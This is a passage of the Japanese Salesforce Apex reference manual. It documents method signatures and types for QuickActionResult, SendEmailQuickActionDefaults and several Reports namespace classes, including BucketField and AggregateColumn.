SalesforceAPI**バージョン** 28.0 **を使用して保存された**Apex**の場合、**getParentId **によって返されるこの** QuickAction **の親** ID **を設定します。**

#### <span id="page-1883-0"></span>**setQuickActionName(name)**

**この** QuickAction **の名前を設定します。**getQuickActionName **によって返されます。**

## 署名

public Void setQuickActionName(String name)

## パラメータ

#### *name*

**型**: [String](#page-2558-0)

### 戻り値

<span id="page-1883-1"></span>**型**: Void

#### **setRecord(record)**

**この** QuickAction **のレコードを設定します。**getRecord **によって返されます。**

## 署名

public Void setRecord(SObject record)

## パラメータ

*record* **型**: [sObject](#page-2537-0)

## 戻り値

**型**: Void

## QuickActionResult クラス

QuickAction **クラスを使用してクイックアクションを開始した後、**QuickActionResult **クラスを使用して アクションの結果を処理します。**

## 名前空間

**OuickAction** 

関連トピック: [QuickAction](#page-2467-0) **クラス**

## QuickActionResult メソッド

QuickActionResult **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

#### [getErrors\(\)](#page-1884-0)

**エラーが発生した場合、**1 **つ以上のデータベースエラーオブジェクトからなる配列、エラーコード、および 説明を返します。**

#### [getIds\(\)](#page-1884-1)

**処理される** QuickActions **の** ID**。**

[getSuccessMessage\(\)](#page-1885-0)

**クイックアクションに関連付けられた成功メッセージを返します。**

[isCreated\(\)](#page-1885-1)

**アクションが作成される場合は** true**、それ以外の場合は** false **を返します。**

<span id="page-1884-0"></span>[isSuccess\(\)](#page-1885-2)

**アクションが正常に完了した場合は** true**、それ以外の場合は** false **を返します。**

#### **getErrors()**

**エラーが発生した場合、**1 **つ以上のデータベースエラーオブジェクトからなる配列、エラーコード、および説 明を返します。**

## 署名

public List<Database.Error> getErrors()

### <span id="page-1884-1"></span>戻り値

**型**: [List](#page-2366-0)<[Database.Error>](#page-1657-0)

#### **getIds()**

**処理される** QuickActions **の** ID**。**

## 署名

public List<Id> getIds()

### 戻り値

**型**: [List](#page-2366-0)<[Id>](#page-2298-0)

### <span id="page-1885-0"></span>**getSuccessMessage()**

**クイックアクションに関連付けられた成功メッセージを返します。**

## 署名

public String getSuccessMessage()

## 戻り値

<span id="page-1885-1"></span>**型**: [String](#page-2558-0)

## **isCreated()**

**アクションが作成される場合は** true**、それ以外の場合は** false **を返します。**

## 署名

public Boolean isCreated()

## <span id="page-1885-2"></span>戻り値

**型**: [Boolean](#page-2128-0)

### **isSuccess()**

**アクションが正常に完了した場合は** true**、それ以外の場合は** false **を返します。**

## 署名

public Boolean isSuccess()

## 戻り値

**型**: [Boolean](#page-2128-0)

## SendEmailQuickActionDefaults クラス

**送信元アドレスリスト、返信アクションがメールメッセージフィード項目から呼び出された場合は元のメール のメールメッセージ** ID**、およびテンプレートの関連設定を指定するメソッドを提供する** Apex **クラスを表しま す。標準の** [**メール**] **アクションが表示される前に、これらの項目を上書きできます。**

## 名前空間

**OuickAction** 

## 使用方法

メモ: **このクラスはインスタンス化できません。**QuickAction.QuickActionDefaultsHandler **のコン テキストで使用する場合は、**getter/setter **を使用できます。**

このセクションの内容:

[SendEmailQuickActionDefaults](#page-1886-0) **メソッド**

## <span id="page-1886-0"></span>SendEmailQuickActionDefaults メソッド

SendEmailQuickActionDefaults **のメソッドは次のとおりです。**

このセクションの内容:

[getFromAddressList\(\)](#page-1886-1)

**標準の** [**メール**] **アクションの送信元アドレスドロップダウンメニューで使用できるメールアドレスのリス トを返します。**

[getInReplyToId\(\)](#page-1886-2)

**返信**/**全員に返信アクションが呼び出されたメールのメールメッセージ** ID **を返します。**

[setIgnoreTemplateSubject\(useOriginalSubject\)](#page-1887-0)

**テンプレートの件名を無視して** (true) **元の件名を使用するか、元の件名をテンプレートの件名に置き換える か** (false) **を指定します。**

[setInsertTemplateBody\(keepOriginalBodyContent\)](#page-1887-1)

**テンプレートの本文を元の本文コンテンツの前に挿入するか** (true)**、コンテンツ全体をテンプレートの本文 に置き換えるか** (false) **を指定します。**

<span id="page-1886-1"></span>[setTemplateId\(templateId\)](#page-1887-2)

**メールの本文に読み込むメールテンプレート** ID **を設定します。**

#### **getFromAddressList()**

**標準の** [**メール**] **アクションの送信元アドレスドロップダウンメニューで使用できるメールアドレスのリストを 返します。**

## 署名

<span id="page-1886-2"></span>public List<String> getFromAddressList()

### 戻り値

**型**: List<String>

#### **getInReplyToId()**

**返信**/**全員に返信アクションが呼び出されたメールのメールメッセージ** ID **を返します。**

public Id getInReplyToId()

### 戻り値

<span id="page-1887-0"></span>**型**: [Id](#page-2298-0)

### **setIgnoreTemplateSubject(useOriginalSubject)**

**テンプレートの件名を無視して** (true) **元の件名を使用するか、元の件名をテンプレートの件名に置き換えるか** (false) **を指定します。**

## 署名

```
public void setIgnoreTemplateSubject(Boolean useOriginalSubject)
```
## パラメータ

*useOriginalSubject* **型**: [Boolean](#page-2128-0)

## 戻り値

<span id="page-1887-1"></span>**型**: void

### **setInsertTemplateBody(keepOriginalBodyContent)**

**テンプレートの本文を元の本文コンテンツの前に挿入するか** (true)**、コンテンツ全体をテンプレートの本文に 置き換えるか** (false) **を指定します。**

## 署名

public void setInsertTemplateBody(Boolean keepOriginalBodyContent)

## パラメータ

*keepOriginalBodyContent* **型**: [Boolean](#page-2128-0)

## <span id="page-1887-2"></span>戻り値

**型**: void

### **setTemplateId(templateId)**

**メールの本文に読み込むメールテンプレート** ID **を設定します。**

public void setTemplateId(Id templateId)

### パラメータ

*templateId* **型**: [Id](#page-2298-0) **テンプレート** ID**。**

## 戻り値

<span id="page-1888-0"></span>**型**: void

# Reports 名前空間

Reports **名前空間は、**Salesforce **レポートおよびダッシュボード** REST API **で使用可能な同一データにアクセスす るためのクラスを提供します。**

Reports **名前空間のクラスを次に示します。**

このセクションの内容:

[AggregateColumn](#page-1892-0) **クラス**

**集計項目** (**レコード件数、合計、平均、最大、最小、カスタム集計項目など**) **を記述するメソッドがありま す。名前、表示ラベル、データ型、グルーピングコンテキストが含まれます。**

[BucketField](#page-1893-0) **クラス**

**バケットタイプ、バケット名、バケット化された値など、バケット項目に関する情報を操作するメソッド およびコンストラクタが含まれます。**

[BucketFieldValue](#page-1901-0) **クラス**

**バケット項目に含まれるレポート値に関する情報が含まれます。**

[BucketType](#page-1905-0) **列挙**

**バケットに含まれる値のタイプ。**

[ColumnDataType](#page-1905-1) **列挙**

Reports.ColumnDataType Enum **は、列のデータ型を記述します。**getDataType **メソッドがこれを返し ます。**

[ColumnSortOrder](#page-1906-0) **列挙**

Reports.ColumnSortOrder Enum **は、グルーピング列でデータの並び替えに使用する順番を記述します。**

[CrossFilter](#page-1906-1) **クラス**

**クロス条件に関する情報の操作に使用するメソッドおよびコンストラクタが含まれます。**

[CsfGroupType](#page-1912-0) **列挙**

**レポートにカスタム集計形式の集計を表示するグループレベル。**

[DateGranularity](#page-1912-1) **列挙**

Reports.DateGranularity Enum **は、グルーピングに使用される日付間隔を記述します。**

[DetailColumn](#page-1913-0) **クラス**

**詳細データがある項目を記述するメソッドが含まれます。詳細データ項目は、レポートメタデータにもリ ストされます。**

[Dimension](#page-1914-0) **クラス**

**各行または列のグルーピングの情報が含まれます。**

[EvaluatedCondition](#page-1915-0) **クラス**

**レポート通知の評価条件の個々のコンポーネント** (**集計の名前と表示ラベル、演算子、集計と比較される値 など**) **が含まれます。**

[EvaluatedConditionOperator Enum](#page-1918-0)

Reports.EvaluatedConditionOperator Enum **には、集計と値の比較に使用する演算子の種別を記述し ます。**getOperator **メソッドがこれを返します。**

[FilterOperator](#page-1918-1) **クラス**

**検索条件の演算子** (**表示名や** API **名など**) **に関する情報が含まれます。**

[FilterValue](#page-1920-0) **クラス**

**検索条件値** (**表示名や** API **名など**) **に関する情報が含まれます。**

[FormulaType](#page-1921-0) **列挙**

**カスタム集計項目の数値の形式。**

[GroupingColumn](#page-1921-1) **クラス**

**列のグルーピングに使用される項目を記述するメソッドが含まれます。**

[GroupingInfo](#page-1923-0) **クラス**

**グルーピングに使用される項目を記述するメソッドが含まれます。**

[GroupingValue](#page-1924-0) **クラス**

**行または列のグルーピング値** (**キー、表示ラベル、および値など**) **が含まれます。**

NotificationAction **[インターフェース](#page-1926-0)**

**レポート通知の条件を満たした場合にカスタム** Apex **クラスをトリガするにはこのインターフェースを実装 します。**

[NotificationActionContext](#page-1928-0) **クラス**

**レポート通知のレポートインスタンスおよび条件しきい値に関する情報が含まれます。**

[ReportCsf](#page-1929-0) **クラス**

**カスタム集計項目** (CSF) **に関する情報を操作するためのメソッドおよびコンストラクタが含まれます。**

[ReportCurrency](#page-1939-0) **クラス**

**通貨値** (**金額や通貨コードなど**) **に関する情報が含まれます。**

[ReportDataCell](#page-1940-0) **クラス**

**レポートのセルのデータ** (**表示ラベルや値など**) **が含まれます。**

[ReportDescribeResult](#page-1941-0) **クラス 表形式レポート、サマリーレポート、またはマトリックスレポートのレポート、レポートタイプ、および 拡張メタデータが含まれます。** [ReportDetailRow](#page-1942-0) **クラス レポートの詳細行のデータセルが含まれます。** [ReportDivisionInfo](#page-1943-0) **クラス レポートの絞り込みに使用可能なディビジョンに関する情報が含まれます。** [ReportExtendedMetadata](#page-1944-0) **クラス 表形式レポート、サマリーレポート、またはマトリックスレポートのレポート拡張メタデータが含まれま す。** [ReportFact](#page-1945-0) **クラス レポートのデータ値を表す、レポートのファクトマップが含まれます。** [ReportFactWithDetails](#page-1946-0) **クラス レポートのデータ値を表す、レポートのファクトマップの詳細が含まれます。** [ReportFilter](#page-1948-0) **クラス 列、演算子、値などのレポート検索条件に関する情報が含まれます。** [ReportFormat](#page-1951-0) **列挙 使用可能なレポート形式種別が含まれます。** [ReportInstance](#page-1952-0) **クラス 非同期に実行されたレポートのインスタンスを返します。このインスタンスの結果を取得します。** [ReportManager](#page-1954-0) **クラス 同時または非同期にレポートを実行します。必要に応じて詳細が含まれます。** [ReportMetadata](#page-1960-0) **クラス 表形式レポート、サマリーレポート、マトリックスレポートのレポートメタデータが含まれます。** [ReportResults](#page-1981-0) **クラス レポート実行の結果が含まれます。** [ReportScopeInfo](#page-1984-0) **クラス 選択可能な範囲の値に関する情報が含まれます。範囲の値はレポートタイプに応じて異なります。たとえ ば、商談レポートの場合は、範囲を** All opportunities**、**My team's opportunities**、**My opportunities **に設定できます。** [ReportScopeValue](#page-1985-0) **クラス 使用可能な範囲の値に関する情報が含まれます。範囲の値はレポートタイプに応じて異なります。たとえ ば、商談レポートの場合は、範囲を** All opportunities**、**My team's opportunities**、**My opportunities **に設定できます。** [ReportType](#page-1986-0) **クラス レポートタイプの一意の** API **名および表示名が含まれます。** [ReportTypeColumn](#page-1987-0) **クラス**

**データ型、表示名、検索条件値など、項目に関するレポートタイプメタデータの詳細が含まれます。**

[ReportTypeColumnCategory](#page-1989-0) **クラス**

**レポートタイプのすべての項目のカテゴリ情報が含まれます。**

#### [ReportTypeMetadata](#page-1990-0) **クラス**

**レポートタイプメタデータが含まれます。レポートタイプメタデータは、レポートタイプの各セクション で使用できる項目およびそれらの項目の検索条件についての情報を提供します。**

#### [SortColumn](#page-1992-0) **クラス**

**レポートで使用する並び替え列に関する情報が含まれます。**

#### [StandardDateFilter](#page-1994-0) **クラス**

**レポートで使用可能な標準の日付条件に関する情報が含まれます。たとえば、標準の日付条件の期間の** API **名、開始日、および終了日や、検索条件となる日付項目の** API **名などです。**

#### [StandardDateFilterDuration](#page-1997-0) **クラス**

**個々の標準の日付条件** (**相対日付検索条件とも呼ばれる**) **に関する情報が含まれます。標準の日付条件の期 間の** API **名と表示ラベルに加え、開始日と終了日が含まれます。**

#### [StandardDateFilterDurationGroup](#page-1999-0) **クラス**

**標準の日付条件グルーピングに関する情報** (**グルーピングの表示ラベル、グルーピングに含まれるすべての 標準の日付条件など**) **が含まれます。グルーピングには、**Calendar Year**、**Calendar Quarter**、**Calendar Month**、**Calendar Week**、**Fiscal Year**、**Fiscal Quarter**、**Day**、およびユーザ定義の日付範囲に基づ くカスタム値などがあります。**

#### [StandardFilter](#page-2000-0) **クラス**

**レポートに定義されている標準の検索条件に関する情報** (**検索条件項目の** API **名、検索条件の値など**) **が含ま れます。**

#### [StandardFilterInfo](#page-2002-0) **クラス**

**標準の検索条件情報を提供するオブジェクトの抽象基本クラスです。**

#### [StandardFilterInfoPicklist](#page-2003-0) **クラス**

**標準の検索条件選択リストに関する情報** (**検索条件項目の表示名と型、デフォルトの選択リスト値、可能な すべての選択リスト値のリストなど**) **が含まれます。**

#### [StandardFilterType](#page-2004-0) **列挙**

StandardFilterType Enum **は、レポートの標準検索条件の種別を記述します。**getType() **メソッドは、** Reports.StandardFilterType Enum **値を返します。**

#### [SummaryValue](#page-2004-1) **クラス**

**レポートのセルのサマリーデータが含まれます。**

[ThresholdInformation](#page-2005-0) **クラス**

**レポート通知の評価条件のリストが含まれます。**

[TopRows](#page-2006-0) **クラス**

**行制限条件に関する情報を操作するためのメソッドおよびコンストラクタが含まれます。**

#### **[レポートの例外](#page-2010-0)**

Reports **名前空間には、例外クラスが含まれています。**

# <span id="page-1892-0"></span>AggregateColumn クラス

**集計項目** (**レコード件数、合計、平均、最大、最小、カスタム集計項目など**) **を記述するメソッドがあります。 名前、表示ラベル、データ型、グルーピングコンテキストが含まれます。**

## 名前空間

[Reports](#page-1888-0)

## AggregateColumn メソッド

AggregateColumn **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[getName\(\)](#page-1892-1)

**集計項目の一意の** API **名を返します。**

[getLabel\(\)](#page-1892-2)

**集計項目またはカスタム集計項目のローカライズされた表示名を返します。**

[getDataType\(\)](#page-1893-1)

**集計項目またはカスタム集計項目のデータ型を返します。**

[getAcrossGroupingContext\(\)](#page-1893-2)

**集計項目が表示されるレポートの列のグルーピングを返します。**

<span id="page-1892-1"></span>[getDownGroupingContext\(\)](#page-1893-3)

**集計項目が表示されるレポートの行のグルーピングを返します。**

#### **getName()**

**集計項目の一意の** API **名を返します。**

### 構文

public String getName()

#### <span id="page-1892-2"></span>戻り値

**型**: [String](#page-2558-0)

#### **getLabel()**

**集計項目またはカスタム集計項目のローカライズされた表示名を返します。**

### 構文

```
public String getLabel()
```
### 戻り値

**型**: [String](#page-2558-0)

### <span id="page-1893-1"></span>**getDataType()**

**集計項目またはカスタム集計項目のデータ型を返します。**

## 構文

public Reports.ColumnDataType getDataType()

## 戻り値

<span id="page-1893-2"></span>**型**: [Reports.ColumnDataType](#page-1905-1)

**getAcrossGroupingContext()**

**集計項目が表示されるレポートの列のグルーピングを返します。**

## 構文

public String getAcrossGroupingContext()

## <span id="page-1893-3"></span>戻り値

**型**: [String](#page-2558-0)

**getDownGroupingContext() 集計項目が表示されるレポートの行のグルーピングを返します。**

## 構文

public String getDownGroupingContext()

## <span id="page-1893-0"></span>戻り値

**型**: [String](#page-2558-0)

## BucketField クラス

**バケットタイプ、バケット名、バケット化された値など、バケット項目に関する情報を操作するメソッドおよ びコンストラクタが含まれます。**

## 名前空間

[Reports](#page-1888-0)

このセクションの内容: BucketField **[コンストラクタ](#page-1894-0)** [BucketField](#page-1895-0) **メソッド**

## <span id="page-1894-0"></span>BucketField コンストラクタ

BucketField **のコンストラクタは次のとおりです。**

このセクションの内容:

[BucketField\(bucketType, devloperName, label, nullTreatedAsZero, otherBucketLabel, sourceColumnName, values\)](#page-1894-1)

**指定されたパラメータを使用して、**Reports.BucketField **クラスのインスタンスを作成します。**

[BucketField\(\)](#page-1895-1)

<span id="page-1894-1"></span>Reports.BucketField **クラスのインスタンスを作成します。次に、クラスの** set **メソッドを使用して値 を設定できます。**

**BucketField(bucketType, devloperName, label, nullTreatedAsZero, otherBucketLabel, sourceColumnName, values)**

**指定されたパラメータを使用して、**Reports.BucketField **クラスのインスタンスを作成します。**

### 署名

public BucketField(Reports.BucketType bucketType, String devloperName, String label, Boolean nullTreatedAsZero, String otherBucketLabel, String sourceColumnName, List<Reports.BucketFieldValue> values)

## パラメータ

*bucketType* **型**: [Reports.BucketType](#page-1905-0)

**バケットの種別。**

*devloperName* **型**: [String](#page-2558-0)

**バケットの** API **名。**

*label*

**型**: [String](#page-2558-0)

**ユーザに表示されるバケットの名前。**

*nullTreatedAsZero*

**型**: [Boolean](#page-2128-0)

null **値が** 0 **に変換されるか** (true)**、否か** (false) **を指定します。**

*otherBucketLabel*

(BucketType PICKLIST **のバケットで**) Other **としてグループ化される項目の名前。**

*sourceColumnName*

**型**: [String](#page-2558-0)

**バケット項目の名前。**

*values*

**型**: List[<Reports.BucketType](#page-1905-0)>

<span id="page-1895-1"></span>**バケットに含まれる値の種別。**

#### **BucketField()**

Reports.BucketField **クラスのインスタンスを作成します。次に、クラスの** set **メソッドを使用して値を 設定できます。**

### 署名

<span id="page-1895-0"></span>public BucketField()

## BucketField メソッド

BucketField **のメソッドは次のとおりです。**

このセクションの内容:

[getBucketType\(\)](#page-1896-0) **バケットタイプを返します。** [getDevloperName\(\)](#page-1896-1) **バケットの** API **参照名を返します。** [getLabel\(\)](#page-1896-2) **ユーザに表示されるバケットの名前を返します。** [getNullTreatedAsZero\(\)](#page-1897-0) null **値が数値の** 0 **に変換される場合は** true**、そうでない場合は** false **を返します。** [getOtherBucketLabel\(\)](#page-1897-1) PICKLIST **タイプのバケットで** Other **としてグループ化される項目の名前を返します。** [getSourceColumnName\(\)](#page-1897-2) **バケット項目の** API **参照名を返します。** [getValues\(\)](#page-1897-3) **バケット項目でグループ化されるレポート値を返します。** [setBucketType\(value\)](#page-1898-0) **バケットの** BucketType **を設定します。** [setBucketType\(bucketType\)](#page-1898-1) **バケットの** BucketType **を設定します。**

[setDevloperName\(devloperName\)](#page-1898-2) **バケットの** API **参照名を設定します。** [setLabel\(label\)](#page-1899-0) **ユーザに表示されるバケットの名前を設定します。** [setNullTreatedAsZero\(nullTreatedAsZero\)](#page-1899-1) **バケット内の** null **値が** 0 **に変換されるか** (true)**、否か** (false) **を指定します。** [setOtherBucketLabel\(otherBucketLabel\)](#page-1899-2) (BucketType PICKLIST **のバケットで**) Other **としてグループ化される項目の名前を設定します。** [setSourceColumnName\(sourceColumnName\)](#page-1900-0) **バケット項目の名前を指定します。** [setValues\(values\)](#page-1900-1) **バケットに含まれる値の種別を指定します。** [toString\(\)](#page-1900-2) **文字列を返します。**

#### <span id="page-1896-0"></span>**getBucketType()**

**バケットタイプを返します。**

### 署名

public Reports.BucketType getBucketType()

### <span id="page-1896-1"></span>戻り値

**型**: [Reports.BucketType](#page-1905-0)

#### **getDevloperName()**

**バケットの** API **参照名を返します。**

## 署名

public String getDevloperName()

### <span id="page-1896-2"></span>戻り値

**型**: [String](#page-2558-0)

#### **getLabel()**

**ユーザに表示されるバケットの名前を返します。**

## 署名

```
public String getLabel()
```
### 戻り値

**型**: [String](#page-2558-0)

#### <span id="page-1897-0"></span>**getNullTreatedAsZero()**

null **値が数値の** 0 **に変換される場合は** true**、そうでない場合は** false **を返します。**

## 署名

public Boolean getNullTreatedAsZero()

## 戻り値

<span id="page-1897-1"></span>**型**: [Boolean](#page-2128-0)

**getOtherBucketLabel()** PICKLIST **タイプのバケットで** Other **としてグループ化される項目の名前を返します。**

## 署名

public String getOtherBucketLabel()

### <span id="page-1897-2"></span>戻り値

**型**: [String](#page-2558-0)

#### **getSourceColumnName()**

**バケット項目の** API **参照名を返します。**

## 署名

public String getSourceColumnName()

## <span id="page-1897-3"></span>戻り値

**型**: [String](#page-2558-0)

### **getValues()**

**バケット項目でグループ化されるレポート値を返します。**

## 署名

public List<Reports.BucketFieldValue> getValues()

### 戻り値

**型**: [List](#page-2366-0) (**ページ** 2347)[<Reports.BucketFieldValue>](#page-1901-0)

#### <span id="page-1898-0"></span>**setBucketType(value)**

**バケットの** BucketType **を設定します。**

## 署名

public void setBucketType(String value)

### パラメータ

*value*

**型**: [String](#page-2558-0)

**有効な値については、「**[BucketType](#page-1905-0) **列挙」を参照してください。**

### 戻り値

<span id="page-1898-1"></span>**型**: void

#### **setBucketType(bucketType)**

**バケットの** BucketType **を設定します。**

## 署名

public void setBucketType(Reports.BucketType bucketType)

## パラメータ

*bucketType* **型**: [Reports.BucketType](#page-1905-0)

## <span id="page-1898-2"></span>戻り値

**型**: void

#### **setDevloperName(devloperName)**

**バケットの** API **参照名を設定します。**

## 署名

public void setDevloperName(String devloperName)

## パラメータ

*devloperName* **型**: [String](#page-2558-0) **バケットに割り当てる** API **名。**

## 戻り値

<span id="page-1899-0"></span>**型**: void

### **setLabel(label)**

**ユーザに表示されるバケットの名前を設定します。**

## 署名

public void setLabel(String label)

## パラメータ

*label* **型**: [String](#page-2558-0)

## <span id="page-1899-1"></span>戻り値

**型**: void

## **setNullTreatedAsZero(nullTreatedAsZero)**

**バケット内の** null **値が** 0 **に変換されるか** (true)**、否か** (false) **を指定します。**

## 署名

public void setNullTreatedAsZero(Boolean nullTreatedAsZero)

## パラメータ

*nullTreatedAsZero* **型**: [Boolean](#page-2128-0)

## <span id="page-1899-2"></span>戻り値

**型**: void

### **setOtherBucketLabel(otherBucketLabel)**

(BucketType PICKLIST **のバケットで**) Other **としてグループ化される項目の名前を設定します。**

public void setOtherBucketLabel(String otherBucketLabel)

## パラメータ

*otherBucketLabel* **型**: [String](#page-2558-0)

## 戻り値

<span id="page-1900-0"></span>**型**: void

**setSourceColumnName(sourceColumnName)**

**バケット項目の名前を指定します。**

## 署名

public void setSourceColumnName(String sourceColumnName)

## パラメータ

*sourceColumnName* **型**: [String](#page-2558-0)

## <span id="page-1900-1"></span>戻り値

**型**: void

### **setValues(values)**

**バケットに含まれる値の種別を指定します。**

## 署名

public void setValues(List<Reports.BucketFieldValue> values)

## パラメータ

*values* **型**: [List](#page-2366-0) (**ページ** 2347)<[Reports.BucketFieldValue](#page-1901-0)>

## <span id="page-1900-2"></span>戻り値

**型**: void

### **toString()**

**文字列を返します。**

public String toString()

### 戻り値

<span id="page-1901-0"></span>**型**: [String](#page-2558-0)

## BucketFieldValue クラス

**バケット項目に含まれるレポート値に関する情報が含まれます。**

## 名前空間

[Reports](#page-1888-0)

<span id="page-1901-1"></span>このセクションの内容: BucketFieldValue **[コンストラクタ](#page-1901-1)** [BucketFieldValue](#page-1902-0) **メソッド**

## BucketFieldValue コンストラクタ

BucketFieldValue **のコンストラクタは次のとおりです。**

このセクションの内容:

[BucketFieldValue\(label, sourceDimensionValues, rangeUpperBound\)](#page-1901-2)

**指定されたパラメータを使用して、**Reports.BucketFieldValue **クラスのインスタンスを作成します。**

[BucketFieldValue\(\)](#page-1902-1)

<span id="page-1901-2"></span>Reports.BucketFieldValue **クラスのインスタンスを作成します。次に、クラスの** set **メソッドを使用 して値を設定できます。**

#### **BucketFieldValue(label, sourceDimensionValues, rangeUpperBound)**

**指定されたパラメータを使用して、**Reports.BucketFieldValue **クラスのインスタンスを作成します。**

## 署名

public BucketFieldValue(String label, List<String> sourceDimensionValues, Double rangeUpperBound)

## パラメータ

*label*

**型**: [String](#page-2558-0)

**ユーザに表示されるバケットの名前。**

*sourceDimensionValues*

**型**: [List](#page-2366-0) (**ページ** 2347)<[String](#page-2558-0)>

(PICKLIST **タイプと** TEXT **タイプのバケットで**) **このバケットカテゴリに含まれるソース項目からの値のリ スト。**

*rangeUpperBound*

**型**: [Double](#page-2264-0)

<span id="page-1902-1"></span>(NUMBER **タイプのバケットで**) **このバケットカテゴリに含まれる値の最大範囲制限。**

#### **BucketFieldValue()**

Reports.BucketFieldValue **クラスのインスタンスを作成します。次に、クラスの** set **メソッドを使用し て値を設定できます。**

## 署名

<span id="page-1902-0"></span>public BucketFieldValue()

## BucketFieldValue メソッド

BucketFieldValue **のメソッドは次のとおりです。**

このセクションの内容:

[getLabel\(\)](#page-1902-2)

**ユーザに表示されるバケットカテゴリの名前を返します。**

[getRangeUpperBound\(\)](#page-1903-0)

(NUMBER **タイプのバケットで**) **このバケットカテゴリに含まれる値の最大範囲制限を返します。**

[getSourceDimensionValues\(\)](#page-1903-1)

(PICKLIST **タイプと** TEXT **タイプのバケットで**) **このバケットカテゴリに含まれるソース項目からの値のリ ストを返します。**

[setLabel\(label\)](#page-1903-2)

**ユーザに表示されるバケットカテゴリの名前を設定します。**

[setRangeUpperBound\(rangeUpperBound\)](#page-1904-0)

(NUMBER **タイプのバケットで**) **このバケットカテゴリに含まれる値の最大範囲制限を設定します。**

[setSourceDimensionValues\(sourceDimensionValues\)](#page-1904-1)

<span id="page-1902-2"></span>(PICKLIST **タイプと** TEXT **タイプのバケットで**) **このバケットカテゴリに含まれるソース項目からの値を指 定します。**

[toString\(\)](#page-1904-2)

**文字列を返します。**

#### **getLabel()**

**ユーザに表示されるバケットカテゴリの名前を返します。**

public String getLabel()

## 戻り値

<span id="page-1903-0"></span>**型**: [String](#page-2558-0)

### **getRangeUpperBound()**

(NUMBER **タイプのバケットで**) **このバケットカテゴリに含まれる値の最大範囲制限を返します。**

## 署名

public Double getRangeUpperBound()

## 戻り値

<span id="page-1903-1"></span>**型**: [Double](#page-2264-0)

### **getSourceDimensionValues()**

(PICKLIST **タイプと** TEXT **タイプのバケットで**) **このバケットカテゴリに含まれるソース項目からの値のリス トを返します。**

## 署名

public List<String> getSourceDimensionValues()

## <span id="page-1903-2"></span>戻り値

**型**: [List](#page-2366-0)<[String>](#page-2558-0)

## **setLabel(label)**

**ユーザに表示されるバケットカテゴリの名前を設定します。**

## 署名

public void setLabel(String label)

## パラメータ

*label* **型**: [String](#page-2558-0)

## 戻り値

**型**: void

#### <span id="page-1904-0"></span>**setRangeUpperBound(rangeUpperBound)**

(NUMBER **タイプのバケットで**) **このバケットカテゴリに含まれる値の最大範囲制限を設定します。**

## 署名

public void setRangeUpperBound(Double rangeUpperBound)

## パラメータ

*rangeUpperBound* **型**: [Double](#page-2264-0)

## 戻り値

<span id="page-1904-1"></span>**型**: void

#### **setSourceDimensionValues(sourceDimensionValues)**

(PICKLIST **タイプと** TEXT **タイプのバケットで**) **このバケットカテゴリに含まれるソース項目からの値を指定 します。**

## 署名

public void setSourceDimensionValues(List<String> sourceDimensionValues)

## パラメータ

*sourceDimensionValues* **型**: [List](#page-2366-0)[<String>](#page-2558-0)

## <span id="page-1904-2"></span>戻り値

**型**: void

**toString()**

**文字列を返します。**

## 署名

public String toString()

### 戻り値

# <span id="page-1905-0"></span>BucketType 列挙

**バケットに含まれる値のタイプ。**

## Enum 値

**次に、**Reports.BucketType Enum **の値を示します。**



## <span id="page-1905-1"></span>ColumnDataType 列挙

Reports.ColumnDataType Enum **は、列のデータ型を記述します。**getDataType **メソッドがこれを返しま す。**

## 名前空間

[Reports](#page-1888-0)

## Enum 値

**次に、**Reports.ColumnDataType Enum **の値を示します。**



